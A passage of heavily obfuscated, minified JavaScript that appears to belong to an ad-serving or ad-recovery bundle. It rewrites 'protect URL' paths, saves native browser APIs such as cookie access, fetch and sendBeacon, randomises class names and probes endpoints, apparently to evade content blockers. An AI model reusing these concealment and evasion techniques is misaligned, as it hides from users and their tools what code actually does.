LS(0x439)===jJ[LS(0xd7f)]||LS(0xaa7)===jJ[LS(0xd7f)]||LS(0x7e2)===jJ[LS(0xd7f)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[LS(0xf14)](jJ[LS(0x60d)])||!(LS(0x222)!==jJ[LS(0xafc)]&&LS(0x5ca)!==jJ[LS(0xafc)]&&LS(0xd94)!==jJ[LS(0xafc)]&&LS(0xd9d)!==jJ[LS(0xafc)]&&LS(0x427)!==jJ[LS(0xafc)]||!jJ[LS(0xd7f)][LS(0x2a6)](LS(0x5e6))&&!jJ[LS(0xd7f)][LS(0x2a6)](LS(0x2c2)))||LS(0x2fd)===jD&&LS(0x357)===jJ[LS(0xafc)]&&LS(0xa13)===jJ[LS(0xd7f)]||LS(0xeba)===jJ[LS(0xafc)]&&LS(0x2d7)===jJ[LS(0xd7f)]||LS(0x706)===jJ[LS(0xafc)]&&LS(0x15b)===jJ[LS(0xd7f)]||LS(0xdcd)===jJ[LS(0xafc)]&&LS(0xcb3)===jJ[LS(0xd7f)];}(ji)?LL(0xd16)[LL(0xd29)](G['A'][LL(0x5ef)]()):function(jJ){const Lv=LL;return Lv(0x9b3)===jJ[Lv(0xd7f)]||jJ[Lv(0xd7f)][Lv(0x2a6)](Lv(0xbd3));}(ji)?LL(0x4ec)[LL(0xd29)](Math[LL(0x916)](j4)):'';}(jU,Lw(0xa85)in jQ?jQ[Lw(0xa85)]:void 0x0))+jg;}function jS(jN){const Lz=L8;return j5[Lz(0xb73)][Lz(0x95c)](jN)?j5[Lz(0xb73)]:j5[Lz(0xce8)][Lz(0x95c)](jN)?j5[Lz(0xce8)]:j5[Lz(0xdd8)][Lz(0x95c)](jN)?j5[Lz(0xdd8)]:j5[Lz(0x4ab)][Lz(0x95c)](jN)?j5[Lz(0x4ab)]:j5[Lz(0x53e)][Lz(0x95c)](jN)?j5[Lz(0x53e)]:j5[Lz(0x8d1)][Lz(0x95c)](jN)?j5[Lz(0x8d1)]:null;}function jL(jN){const LW=L8;if(!jN)throw new Error(LW(0x5a4));const jk=(jN=jW(jN))[LW(0xd7f)][LW(0xdb2)]('/');let jp;const jO=jk[0x1];let jZ,jQ,jK;if(jO===J){if(jk[LW(0x49d)]<0x7)throw new Error(LW(0x998)[LW(0xd29)](jN));const jm=jE(jk[jk[LW(0x49d)]-0x1]);jQ=jm[LW(0xe7)],jK=jm[LW(0x2af)],jZ={'version':'v7','originalHostname':jk[0x2],...jm[LW(0x62d)]?{'randomize':jm[LW(0x62d)],'bidder':void 0x0}:{'bidder':H['xm'][parseInt(jk[0x3])]}},jp=jS(jk[jk[LW(0x49d)]-0x2]);}else{if(jO===V){if(jk[LW(0x49d)]<0x7)throw new Error(LW(0x998)[LW(0xd29)](jN));const jP=jE(jk[jk[LW(0x49d)]-0x1]);jQ=jP[LW(0xe7)],jK=jP[LW(0x2af)],jZ={'version':'v8','originalHostname':jk[0x2],...jP[LW(0x62d)]?{'randomize':jP[LW(0x62d)],'bidder':void 0x0}:{'bidder':H['xm'][parseInt(jk[0x3])]}},jp=jS(jk[jk[LW(0x49d)]-0x2]);}else{if(jO===j0){var jU;if(jk[LW(0x49d)]<0x6)throw new Error(LW(0x998)[LW(0xd29)](jN));const jq=jE(jk[jk[LW(0x49d)]-0x1]);jQ=jq[LW(0xe7)],jZ={'version':LW(0x9c1),'originalHostname':jk[0x2],'configIndex':0x0},null!==(jU=jq[LW(0x2af)])&&void 0x0!==jU&&jU[LW(0xb0b)]&&(jZ[LW(0xb0b)]=jq[LW(0x2af)][LW(0xb0b)],delete jq[LW(0x2af)][LW(0xb0b)]),jK=jq[LW(0x2af)],jp=jS(jk[jk[LW(0x49d)]-0x2]);}else{if(jO===j1){var jT;if(jk[LW(0x49d)]<0x6)throw new Error(LW(0x998)[LW(0xd29)](jN));const jt=jE(jk[jk[LW(0x49d)]-0x1]);jQ=jt[LW(0xe7)],jK=jt[LW(0x2af)],jZ={'version':LW(0xb5c),'originalHostname':jk[0x2],'configIndex':0x0},null!==(jT=jt[LW(0x2af)])&&void 0x0!==jT&&jT[LW(0xb0b)]&&(jZ[LW(0xb0b)]=jt[LW(0x2af)][LW(0xb0b)],delete jt[LW(0x2af)][LW(0xb0b)]),jK=jt[LW(0x2af)],jp=jS(jk[jk[LW(0x49d)]-0x2]);}else{if(jO!==j2)throw new Error(LW(0x531)[LW(0xd29)](jN));{const jr=function(jg){const Ly=LW;try{const [,,jY,,jA]=jg[Ly(0xd7f)][Ly(0xdb2)]('/',0x5),jC=new URL(atob(jA));if(Ly(0x342)!==jC[Ly(0xaae)])return;return jC[Ly(0x91d)]=jg[Ly(0x91d)],{'hostname':jY,'originalUrl':jC};}catch(jx){return;}}(jN);if(jr)return{'protectUrlContext':{'version':LW(0x523),'originalHostname':jr[LW(0xafc)],'isMainFrame':!0x0},'originalUrl':jr[LW(0xe7)][LW(0x60d)],'kind':j5[LW(0xce8)]};if(jk[LW(0x49d)]<0x6)throw new Error(LW(0x998)[LW(0xd29)](jN));const jB=jE(jk[jk[LW(0x49d)]-0x1]);jQ=jB[LW(0xe7)],jK=jB[LW(0x2af)],jZ={'version':LW(0x523),'originalHostname':jk[0x2],'isMainFrame':!0x1},jp=jS(jk[jk[LW(0x49d)]-0x2]);}}}}}if(!jp)throw new Error(LW(0x517)[LW(0xd29)](jN));if(j6(jN)){jN[LW(0xe4)][LW(0x1cf)](LW(0xb2b));for(const [jg,jY]of Array[LW(0x667)](jN[LW(0xe4)][LW(0x23a)]()))jQ[LW(0xe4)][LW(0xc1d)](jg,jY);}const jh=[];for(const [jA,jC]of jQ[LW(0xe4)][LW(0x23a)]())jC===jb?jh[LW(0xaba)](jA):jh[LW(0xaba)](jA+'='+jC);return jQ[LW(0xc45)]=jh[LW(0xf1c)]('&'),{'protectUrlContext':jZ,'kind':jp,'originalUrl':jQ[LW(0x60d)]+jN[LW(0x91d)],'extra':jK};}function jv(jN){const LE=L8;var jk;if(!jN)return!0x1;const jp=jW(jN);if(!j3[LE(0x2ee)](jK=>jp[LE(0xd7f)][LE(0x2a6)]('/'[LE(0xd29)](jK,'/'))))return!0x1;const jO=jp[LE(0xd7f)][LE(0xdb2)]('/'),jZ=jO[0x1];if([J,V][LE(0x95c)](jZ)){if(jO[LE(0x49d)]<0x7)return!0x1;}else{if(jZ===j0){if(jO[LE(0x49d)]<0x6)return!0x1;}else{if(jZ===j2){if('_m'===jO[0x3])return!0x0;if(jO[LE(0x49d)]<0x6)return!0x1;}}}const jQ=null===(jk=jO[jO[LE(0x49d)]-0x1])||void 0x0===jk?void 0x0:jk[LE(0xe17)](0x0,0x4);return!!jQ&&void 0x0!==(0x0,q['i7'])(jQ);}const jz=L8(0xeed)==typeof window;function jW(jN,jk){const Ld=L8;return jN instanceof URL?jN:Ld(0x121)==typeof jN&&[Ld(0xde4),Ld(0xe59),Ld(0x732),Ld(0x19a),Ld(0x747),Ld(0x6a4),Ld(0x900)][Ld(0x2ee)](jp=>jN[Ld(0x2a6)](jp))?new URL(jN):Ld(0x121)==typeof jN&&jz?new URL(jN,jk):Ld(0x121)!=typeof jN||jz?jW(jN[Ld(0x6cd)]()):jN[Ld(0x2a6)](Ld(0xd81))||jN[Ld(0x2a6)](Ld(0xcf9))?new URL(jN):(jv(jk=jk||K['A'][Ld(0x3f2)](window)[Ld(0x9a1)][Ld(0x3f2)][Ld(0x392)](window[Ld(0xdc0)]))&&(jk=jL(jk)[Ld(0xe7)]),new URL(jN,jk));}function jy(jN,jk){const Ln=L8;try{return jW(jN,jk);}catch(jp){return void console[Ln(0xb97)](Ln(0x74b),jN);}}function jE(jN){const Lo=L8,jk=new URL(P['A'][Lo(0x714)](jN)),jp=Lo(0xc06)===jk[Lo(0xe4)][Lo(0x3f2)](jj);jk[Lo(0xe4)][Lo(0x1cf)](jj);const jO=jk[Lo(0xe4)][Lo(0x3f2)](jM);let jZ;if(jO){try{jZ=JSON[Lo(0x4d5)](jO);}catch(jQ){}jk[Lo(0xe4)][Lo(0x1cf)](jM);}return{'randomize':jp,'originalUrl':jk,'extra':jZ};}},0xcc4:(a,w,S)=>{'use strict';S['d'](w,{'t':()=>L});const L=v=>{const LN=a2b;let z=0x0;for(let W=0x0,y=v[LN(0x49d)];W<y;W++)z=(z<<0x5)-z+v[LN(0xd82)](W),z|=0x0;return z;};},0x261a:(w,S,L)=>{'use strict';const Lk=a2b;L['d'](S,{'A':()=>y});var v=L(0x1ce9);const z=Lk(0xeed)==typeof window,W={},y={'get'(){const Lp=Lk;let p=arguments[Lp(0x49d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(z)return W[Lp(0x2d4)]||(W[Lp(0x2d4)]=E(null)),W[Lp(0x2d4)];{p||(p=window);const O=v['A'][Lp(0x8f9)](p);return W[O]||(W[O]=E(p)),W[O];}},'collect'(){const LO=Lk;let p=arguments[LO(0x49d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const O=v['A'][LO(0x8f9)](p);W[O]||(W[O]=E(p));}},E=p=>({'CSSStyleDeclaration_cssText':N(p,Lk(0x32c),Lk(0x7e5)),'CSSStyleDeclaration_getPropertyValue':k(p,Lk(0x32c),Lk(0x3b8)),'CSSStyleDeclaration_setProperty':k(p,Lk(0x32c),Lk(0x503)),'CSSStyleSheet_insertRule':k(p,Lk(0x5b9),Lk(0x958)),'CSSStyleSheet_replaceSync':k(p,Lk(0x5b9),Lk(0x71a)),'DocumentFragment_getElementById':k(p,Lk(0x929),Lk(0x687)),'DocumentFragment_querySelector':k(p,Lk(0x929),Lk(0xbd9)),'DocumentFragment_querySelectorAll':k(p,Lk(0x929),Lk(0x865)),'Document_cookie':N(p,Lk(0xc09),Lk(0x4b7)),'Document_createElement':k(p,Lk(0xc09),Lk(0x5b4)),'Document_getElementById':k(p,Lk(0xc09),Lk(0x687)),'document_getElementById':k(p,Lk(0xdc0),Lk(0x687)),'Document_getElementsByTagName':k(p,Lk(0xc09),Lk(0x8b3)),'Document_querySelector':k(p,Lk(0xc09),Lk(0xbd9)),'Document_querySelectorAll':k(p,Lk(0xc09),Lk(0x865)),'Document_getElementsByClassName':k(p,Lk(0xc09),Lk(0xdd2)),'Document_write':k(p,Lk(0xc09),Lk(0xb22)),'Document_writeln':k(p,Lk(0xc09),Lk(0x999)),'Document_referrer':N(p,Lk(0xc09),Lk(0xce0)),'Document_URL':N(p,Lk(0xc09),Lk(0x965)),'DOMParser_parseFromString':k(p,Lk(0x269),Lk(0xa7f)),'Element_ariaLabel':N(p,Lk(0x576),Lk(0xf25)),'Element_attributes':N(p,Lk(0x576),Lk(0x1c8)),'Element_classList':N(p,Lk(0x576),Lk(0x87c)),'Element_className':N(p,Lk(0x576),Lk(0x5ef)),'Element_closest':k(p,Lk(0x576),Lk(0x450)),'Element_getAttribute':k(p,Lk(0x576),Lk(0x98f)),'Element_getBoundingClientRect':k(p,Lk(0x576),Lk(0x996)),'Element_getElementsByClassName':k(p,Lk(0x576),Lk(0xdd2)),'Element_hasAttribute':k(p,Lk(0x576),Lk(0x4f8)),'Element_id':N(p,Lk(0x576),'id'),'Element_tagName':N(p,Lk(0x576),Lk(0xcb6)),'Element_innerHTML':N(p,Lk(0x576),Lk(0x3e1)),'Element_outerHTML':N(p,Lk(0x576),Lk(0x647)),'Element_insertAdjacentElement':k(p,Lk(0x576),Lk(0xac)),'Element_insertAdjacentHTML':k(p,Lk(0x576),Lk(0x264)),'Element_querySelector':k(p,Lk(0x576),Lk(0xbd9)),'Element_querySelectorAll':k(p,Lk(0x576),Lk(0x865)),'Element_removeAttribute':k(p,Lk(0x576),Lk(0x5d2)),'Element_setAttribute':k(p,Lk(0x576),Lk(0x796)),'Element_setAttributeNS':k(p,Lk(0x576),Lk(0xcf0)),'Element_setHTMLUnsafe':k(p,Lk(0x576),Lk(0xcef)),'Element_matches':k(p,Lk(0x576),Lk(0x1f1)),'Event_stopPropagation':k(p,Lk(0xb8b),Lk(0x6af)),'Event_stopImmediatePropagation':k(p,Lk(0xb8b),Lk(0x79c)),'EventTarget_addEventListener':k(p,Lk(0x95b),Lk(0xac3)),'EventTarget_removeEventListener':k(p,Lk(0x95b),Lk(0x6d4)),'Function_toString':k(p,Lk(0x818),Lk(0x6cd)),'HTMLAnchorElement_attributionSrc':N(p,Lk(0x192),Lk(0x694)),'HTMLAnchorElement_href':N(p,Lk(0x192),Lk(0x60d)),'HTMLAnchorElement_protocol':N(p,Lk(0x192),Lk(0xaae)),'HTMLAnchorElement_hostname':N(p,Lk(0x192),Lk(0xafc)),'HTMLAnchorElement_port':N(p,Lk(0x192),Lk(0x9fa)),'HTMLAnchorElement_pathname':N(p,Lk(0x192),Lk(0xd7f)),'HTMLAnchorElement_hash':N(p,Lk(0x192),Lk(0x91d)),'HTMLAnchorElement_host':N(p,Lk(0x192),Lk(0x2b3)),'HTMLAnchorElement_origin':N(p,Lk(0x192),Lk(0x88e)),'HTMLAnchorElement_ping':N(p,Lk(0x192),Lk(0x426)),'HTMLAnchorElement_search':N(p,Lk(0x192),Lk(0xc45)),'HTMLAnchorElement_target':N(p,Lk(0x192),Lk(0x863)),'HTMLElement_dataset':N(p,Lk(0xda1),Lk(0xc1a)),'HTMLElement_innerText':N(p,Lk(0xda1),Lk(0xea7)),'HTMLElement_title':N(p,Lk(0xda1),Lk(0x826)),'HTMLElement_style':N(p,Lk(0xda1),Lk(0x562)),'HTMLFormElement_action':N(p,Lk(0xc36),Lk(0x2e4)),'HTMLFormElement_target':N(p,Lk(0xc36),Lk(0x863)),'HTMLIFrameElement_contentDocument':N(p,Lk(0x30a),Lk(0xa5f)),'HTMLIFrameElement_contentWindow':N(p,Lk(0x30a),Lk(0x5c2)),'HTMLIFrameElement_name':N(p,Lk(0x30a),Lk(0x2fb)),'HTMLIFrameElement_src':N(p,Lk(0x30a),Lk(0xe35)),'HTMLIFrameElement_srcdoc':N(p,Lk(0x30a),Lk(0xc56)),'HTMLImageElement_attributionSrc':N(p,Lk(0xae2),Lk(0x694)),'HTMLImageElement_src':N(p,Lk(0xae2),Lk(0xe35)),'HTMLImageElement_srcset':N(p,Lk(0xae2),Lk(0xa1d)),'HTMLLinkElement_as':N(p,Lk(0xa2a),'as'),'HTMLLinkElement_href':N(p,Lk(0xa2a),Lk(0x60d)),'HTMLLinkElement_rel':N(p,Lk(0xa2a),Lk(0x8ab)),'HTMLScriptElement_attributionSrc':N(p,Lk(0x42f),Lk(0x694)),'HTMLScriptElement_src':N(p,Lk(0x42f),Lk(0xe35)),'HTMLSourceElement_src':N(p,Lk(0x638),Lk(0xe35)),'HTMLSourceElement_srcset':N(p,Lk(0x638),Lk(0xa1d)),'HTMLVideoElement_src':N(p,Lk(0x26e),Lk(0xe35)),'HTMLVideoElement_poster':N(p,Lk(0x26e),Lk(0xe37)),'HTMLMediaElement_src':N(p,Lk(0xa17),Lk(0xe35)),'HTMLMetaElement_content':N(p,Lk(0x4bf),Lk(0xb4c)),'HTMLMetaElement_httpEquiv':N(p,Lk(0x4bf),Lk(0xb2f)),'HTMLStyleElement_insertBefore':k(p,Lk(0x455),Lk(0x99f)),'IntersectionObserverEntry_boundingClientRect':N(p,Lk(0xc2f),Lk(0x8f3)),'IntersectionObserverEntry_intersectionRatio':N(p,Lk(0xc2f),Lk(0x87a)),'IntersectionObserverEntry_intersectionRect':N(p,Lk(0xc2f),Lk(0x406)),'JSON_parse':k(p,Lk(0xbd4),Lk(0x4d5)),'JSON_stringify':k(p,Lk(0xbd4),Lk(0xe78)),'MessageEvent_data':N(p,Lk(0x240),Lk(0xb0f)),'MessageEvent_origin':N(p,Lk(0x240),Lk(0x88e)),'MessageEvent_source':N(p,Lk(0x240),Lk(0xc62)),'Navigator_sendBeacon':k(p,Lk(0xc85),Lk(0x5c3)),'Node_appendChild':k(p,Lk(0x28a),Lk(0x248)),'Node_insertBefore':k(p,Lk(0x28a),Lk(0x99f)),'Node_textContent':N(p,Lk(0x28a),Lk(0x927)),'Node_baseURI':N(p,Lk(0x28a),Lk(0xbe6)),'PerformanceEntry_name':N(p,Lk(0xa75),Lk(0x2fb)),'PerformanceResourceTiming_transferSize':N(p,Lk(0x63c),Lk(0x584)),'PerformanceResourceTiming_encodedBodySize':N(p,Lk(0x63c),Lk(0x1fe)),'RegExp_test':k(p,Lk(0xbc5),Lk(0xf14)),'RegExp_exec':k(p,Lk(0xbc5),Lk(0x213)),'Response_url':N(p,Lk(0xda4),Lk(0x1a0)),'SharedStorageWorklet_addModule':k(p,Lk(0x492),Lk(0xf7)),'String_matchAll':k(p,Lk(0x918),Lk(0x463)),'String_replace':k(p,Lk(0x918),Lk(0x748)),'Window_decodeURIComponent':k(p,Lk(0xc48),Lk(0x8ce)),'Window_innerWidth':N(p,Lk(0xc48),Lk(0xd57)),'Window_fetch':k(p,Lk(0xc48),Lk(0x5a3)),'Window_fetchLater':k(p,Lk(0xc48),Lk(0x4b9)),'Window_frames':N(p,Lk(0xc48),Lk(0x16a)),'Window_name':N(p,Lk(0xc48),Lk(0x2fb)),'Window_open':k(p,Lk(0xc48),Lk(0xcde)),'Window_postMessage':k(p,Lk(0xc48),Lk(0x259)),'Window_requestAnimationFrame':k(p,Lk(0xc48),Lk(0x281)),'Window_requestIdleCallback':k(p,Lk(0xc48),Lk(0x56e)),'Window_setImmediate':k(p,Lk(0xc48),Lk(0xe85)),'Window_setInterval':k(p,Lk(0xc48),Lk(0xccd)),'Window_setTimeout':k(p,Lk(0xc48),Lk(0x4f7)),'Window_visualViewport':N(p,Lk(0xc48),Lk(0xbc9)),'XMLHttpRequest_open':k(p,Lk(0x12f),Lk(0xcde)),'XMLHttpRequest_send':k(p,Lk(0x12f),Lk(0xac8)),'XMLHttpRequest_responseURL':N(p,Lk(0x12f),Lk(0xade)),'XMLHttpRequest_response':N(p,Lk(0x12f),Lk(0x6ec)),'XMLHttpRequest_responseText':N(p,Lk(0x12f),Lk(0x78c)),'XMLHttpRequest_responseType':N(p,Lk(0x12f),Lk(0xa4f)),'XMLHttpRequest_responseXML':N(p,Lk(0x12f),Lk(0xd21)),'XMLHttpRequest_status':N(p,Lk(0x12f),Lk(0x926)),'XMLHttpRequest_statusText':N(p,Lk(0x12f),Lk(0xee2)),'FontFace':z?null:p[Lk(0x312)],'FontFace_prototype':d(p,Lk(0x312)),'Worker':z?null:p[Lk(0x29f)],'Worker_prototype':d(p,Lk(0x29f))}),d=(p,O)=>{const LZ=Lk;return z?void 0x0===L['g'][O]?null:L['g'][O][LZ(0xd34)]:null===(Z=p[O])||void 0x0===Z?void 0x0:Z[LZ(0xd34)];var Z;},N=(p,O,Z)=>{const LQ=Lk;if(z)return void 0x0===L['g'][O]?null:Object[LQ(0x29a)](L['g'][O][LQ(0xd34)],Z);{var Q;const K=LQ(0x5d0)===O[LQ(0xd05)]()?p:null===(Q=p[O])||void 0x0===Q?void 0x0:Q[LQ(0xd34)];return K?p[LQ(0x268)][LQ(0x29a)](K,Z):{'get':{'call':U=>U[Z]},'set':{'call':(U,T)=>{U[Z]=T;}}};}},k=(p,O,Z)=>{const LK=Lk;return z?LK(0x5d0)===O[LK(0xd05)]()?L['g'][Z]:void 0x0===L['g'][O]?null:L['g'][O][LK(0xd34)][Z]:LK(0x5d0)===O[LK(0xd05)]()?p[Z]:LK(0xdc0)===O?null===(Q=p[LK(0xdc0)])||void 0x0===Q?void 0x0:Q[Z]:LK(0xbd4)===O?null===(K=p[LK(0xbd4)])||void 0x0===K?void 0x0:K[Z]:null===(U=p[O])||void 0x0===U||null===(U=U[LK(0xd34)])||void 0x0===U?void 0x0:U[Z];var Q,K,U;};},0x18f7:(a,w,S)=>{'use strict';const LU=a2b;S['d'](w,{'A':()=>L});const L={'idx':v=>Math[LU(0x746)](Math[LU(0xb58)]()*v),'elem':function(v){const LT=LU;return v[this[LT(0x440)](v[LT(0x49d)])];},'num':function(v,z){const Lh=LU;return Math[Lh(0x746)](Math[Lh(0xb58)]()*(z-v))+v;},'alphaStr':function(v,z){const Lm=LU,W=v+this[Lm(0x1d2)](0x0,z-v),y=[];for(let E=0x0;E<W;++E)y[Lm(0xaba)](Lm(0xbca)[Lm(0xce)](this[Lm(0x1d2)](0x0,0x34)));return y[Lm(0xf1c)]('');},'className':function(){const LP=LU;return this[LP(0xe73)](0x5,0xf);}};},0x848:(w,S,L)=>{'use strict';L['d'](S,{'C8':()=>E,'Vq':()=>k,'XV':()=>N,'aV':()=>d,'az':()=>y,'ch':()=>z});var v=L(0x6f7);const z=0xa;let W;function y(p,O){var Z;return void 0x0===W&&E(p,O),null!==(Z=W)&&void 0x0!==Z&&Z;}async function E(p,O){const Lq=a2b;if(void 0x0!==W)return W;if(-0x1!==k(O))return W=!0x0,W;if([Lq(0xcc8),Lq(0x8a9),Lq(0x21f),Lq(0xda8),Lq(0x9ea),Lq(0x940),Lq(0x912),Lq(0x4e8),Lq(0x20b),Lq(0x9ae),Lq(0x894)][Lq(0x95c)](O))return W=!0x0,W;if(O[Lq(0x558)](Lq(0x588))||O[Lq(0x558)](Lq(0x123))||O[Lq(0x2a6)](Lq(0x29c))||O[Lq(0x2a6)](Lq(0x9de))||Lq(0xab9)===O)return W=!0x1,W;const Z=new URL(O);Z[Lq(0x2b3)]='0.'[Lq(0xd29)](Z[Lq(0x2b3)]),Z[Lq(0xd7f)]=Lq(0x383);const Q=(0x0,v['Wq'])({'protectUrlContext':p,'url':Z[Lq(0x6cd)](),'endpoint':Z[Lq(0x88e)]});try{const K=await Promise[Lq(0xc83)]([fetch(Q),new Promise(U=>setTimeout(()=>U(new Response(Lq(0x1f6),{'status':0x1f8})),0x7d0))]);return W=K['ok'],K['ok'];}catch(U){return W=!0x1,!0x1;}}function d(p){const Lt=a2b;if(/https?:\/\/\d+\./i[Lt(0xf14)](p)){const O=new URL(p);O[Lt(0x2b3)]=O[Lt(0x2b3)][Lt(0xdb2)]('.')[Lt(0xe17)](0x1)[Lt(0xf1c)]('.'),p=O[Lt(0x88e)];}return p;}function N(p,O){const Lr=a2b;if(-0x1===O)return p;const Z=new URL(p);return/https?:\/\/\d+\./i[Lr(0xf14)](p)?(Z[Lr(0x2b3)]=''[Lr(0xd29)](O,'.')[Lr(0xd29)](Z[Lr(0x2b3)][Lr(0xdb2)]('.')[Lr(0xe17)](0x1)[Lr(0xf1c)]('.')),p=Z[Lr(0x88e)]):(Z[Lr(0x2b3)]=''[Lr(0xd29)](O,'.')[Lr(0xd29)](Z[Lr(0x2b3)]),p=Z[Lr(0x88e)]),p;}function k(p){const LB=a2b;if(/https?:\/\/\d+\./i[LB(0xf14)](p)){const O=new URL(p);return Number[LB(0x3c1)](O[LB(0x2b3)][LB(0xdb2)]('.')[0x0]);}return-0x1;}},0x15ef:(a,w)=>{'use strict';const LA=a2b;w['l']=function(z,W,y){const Lg=a2b;var E=y||{},N=E[Lg(0x21e)]||v;if(Lg(0x86a)!=typeof N)throw new TypeError(Lg(0xdba));if(!L[Lg(0xf14)](z))throw new TypeError(Lg(0xc72));var k=N(W);if(k&&!L[Lg(0xf14)](k))throw new TypeError(Lg(0x938));var p=z+'='+k;if(null!=E[Lg(0xcf5)]){var O=E[Lg(0xcf5)]-0x0;if(isNaN(O)||!isFinite(O))throw new TypeError(Lg(0x828));p+=Lg(0xa6b)+Math[Lg(0x746)](O);}if(E[Lg(0xc41)]){if(!L[Lg(0xf14)](E[Lg(0xc41)]))throw new TypeError(Lg(0x8c1));p+=Lg(0x769)+E[Lg(0xc41)];}if(E[Lg(0x76e)]){if(!L[Lg(0xf14)](E[Lg(0x76e)]))throw new TypeError(Lg(0x793));p+=Lg(0x612)+E[Lg(0x76e)];}if(E[Lg(0xb86)]){var Z=E[Lg(0xb86)];if(!function(Q){const LY=Lg;return LY(0x847)===S[LY(0x193)](Q)||Q instanceof Date;}(Z)||isNaN(Z[Lg(0x375)]()))throw new TypeError(Lg(0xcd0));p+=Lg(0x137)+Z[Lg(0x9b8)]();}if(E[Lg(0x6d2)]&&(p+=Lg(0xd55)),E[Lg(0xae4)]&&(p+=Lg(0x250)),E[Lg(0xbb)]&&(p+=Lg(0x6cc)),E[Lg(0x559)])switch(Lg(0x121)==typeof E[Lg(0x559)]?E[Lg(0x559)][Lg(0xd05)]():E[Lg(0x559)]){case Lg(0x3ad):p+=Lg(0x738);break;case Lg(0x6da):p+=Lg(0x739);break;case Lg(0x3aa):p+=Lg(0x85d);break;default:throw new TypeError(Lg(0xa82));}if(E[Lg(0x26b)])switch(Lg(0x121)==typeof E[Lg(0x26b)]?E[Lg(0x26b)][Lg(0xd05)]():E[Lg(0x26b)]){case!0x0:p+=Lg(0x79d);break;case Lg(0x19b):p+=Lg(0xad5);break;case Lg(0x163):p+=Lg(0x79d);break;case Lg(0xc5):p+=Lg(0x9b1);break;default:throw new TypeError(Lg(0xa39));}return p;};var S=Object[LA(0xd34)][LA(0x6cd)],L=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function v(z){return encodeURIComponent(z);}},0x10e2:a=>{'use strict';const LF=a2b;var w={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function S(z){const LC=a2b;return LC(0x121)==typeof z&&!!z[LC(0x39c)]();}function L(z,W){const Lx=a2b;var y=z[Lx(0xdb2)](';')[Lx(0xa31)](S),E=function(p){const Ls=Lx;var O='',Z='',Q=p[Ls(0xdb2)]('=');return Q[Ls(0x49d)]>0x1?(O=Q[Ls(0xa46)](),Z=Q[Ls(0xf1c)]('=')):Z=p,{'name':O,'value':Z};}(y[Lx(0xa46)]()),d=E[Lx(0x2fb)],N=E[Lx(0x969)];W=W?Object[Lx(0xa02)]({},w,W):w;try{N=W[Lx(0x873)]?decodeURIComponent(N):N;}catch(p){console[Lx(0xc99)](Lx(0x72d)+N+Lx(0xeae),p);}var k={'name':d,'value':N};return y[Lx(0x6f7)](function(O){const Lc=Lx;var Z=O[Lc(0xdb2)]('='),Q=Z[Lc(0xa46)]()[Lc(0x449)]()[Lc(0xd05)](),K=Z[Lc(0xf1c)]('=');Lc(0xb86)===Q?k[Lc(0xb86)]=new Date(K):Lc(0xc2c)===Q?k[Lc(0xcf5)]=parseInt(K,0xa):Lc(0xae4)===Q?k[Lc(0xae4)]=!0x0:Lc(0x223)===Q?k[Lc(0x6d2)]=!0x0:Lc(0xa54)===Q?k[Lc(0x26b)]=K:Lc(0xbb)===Q?k[Lc(0xbb)]=!0x0:k[Q]=K;}),k;}function v(z,W){const LG=a2b;if(W=W?Object[LG(0xa02)]({},w,W):w,!z)return W[LG(0x20a)]?{}:[];if(z[LG(0x50a)]){if(LG(0x86a)==typeof z[LG(0x50a)][LG(0x3d7)])z=z[LG(0x50a)][LG(0x3d7)]();else{if(z[LG(0x50a)][LG(0xf11)])z=z[LG(0x50a)][LG(0xf11)];else{var y=z[LG(0x50a)][Object[LG(0x34f)](z[LG(0x50a)])[LG(0x572)](function(E){const Ll=LG;return Ll(0xf11)===E[Ll(0xd05)]();})];y||!z[LG(0x50a)][LG(0x4b7)]||W[LG(0x4cb)]||console[LG(0xdea)](LG(0x586)),z=y;}}}return Array[LG(0xe55)](z)||(z=[z]),W[LG(0x20a)]?z[LG(0xa31)](S)[LG(0x472)](function(E,d){const LR=LG;var N=L(d,W);return E[N[LR(0x2fb)]]=N,E;},{}):z[LG(0xa31)](S)[LG(0x20a)](function(E){return L(E,W);});}a[LF(0xdbd)]=v,a[LF(0xdbd)][LF(0x4d5)]=v,a[LF(0xdbd)][LF(0xdda)]=L,a[LF(0xdbd)][LF(0x1a3)]=function(z){const LH=LF;if(Array[LH(0xe55)](z))return z;if(LH(0x121)!=typeof z)return[];var W,y,E,d,N,k=[],p=0x0;function O(){const LI=LH;for(;p<z[LI(0x49d)]&&/\s/[LI(0xf14)](z[LI(0xce)](p));)p+=0x1;return p<z[LI(0x49d)];}for(;p<z[LH(0x49d)];){for(W=p,N=!0x1;O();)if(','===(y=z[LH(0xce)](p))){for(E=p,p+=0x1,O(),d=p;p<z[LH(0x49d)]&&'='!==(y=z[LH(0xce)](p))&&';'!==y&&','!==y;)p+=0x1;p<z[LH(0x49d)]&&'='===z[LH(0xce)](p)?(N=!0x0,p=d,k[LH(0xaba)](z[LH(0x14a)](W,E)),W=p):p=E+0x1;}else p+=0x1;(!N||p>=z[LH(0x49d)])&&k[LH(0xaba)](z[LH(0x14a)](W,z[LH(0x49d)]));}return k;};},0x1cc7:(w,S,L)=>{const Li=a2b;var v=L(0x23c3),z=Object[Li(0xd34)][Li(0xb60)],W=Li(0xeed)!=typeof Map;function y(){const LD=Li;this[LD(0xcb9)]=[],this[LD(0xbfb)]=W?new Map():Object[LD(0xb2a)](null);}y[Li(0xadb)]=function(E,d){const LJ=Li;for(var N=new y(),k=0x0,p=E[LJ(0x49d)];k<p;k++)N[LJ(0xb5a)](E[k],d);return N;},y[Li(0xd34)][Li(0x368)]=function(){const Lf=Li;return W?this[Lf(0xbfb)][Lf(0x368)]:Object[Lf(0x329)](this[Lf(0xbfb)])[Lf(0x49d)];},y[Li(0xd34)][Li(0xb5a)]=function(E,d){const LV=Li;var N=W?E:v[LV(0xa1a)](E),k=W?this[LV(0xc32)](E):z[LV(0x193)](this[LV(0xbfb)],N),p=this[LV(0xcb9)][LV(0x49d)];k&&!d||this[LV(0xcb9)][LV(0xaba)](E),k||(W?this[LV(0xbfb)][LV(0xc1d)](E,p):this[LV(0xbfb)][N]=p);},y[Li(0xd34)][Li(0xc32)]=function(E){const Lu=Li;if(W)return this[Lu(0xbfb)][Lu(0xc32)](E);var d=v[Lu(0xa1a)](E);return z[Lu(0x193)](this[Lu(0xbfb)],d);},y[Li(0xd34)][Li(0xd1e)]=function(E){const Le=Li;if(W){var 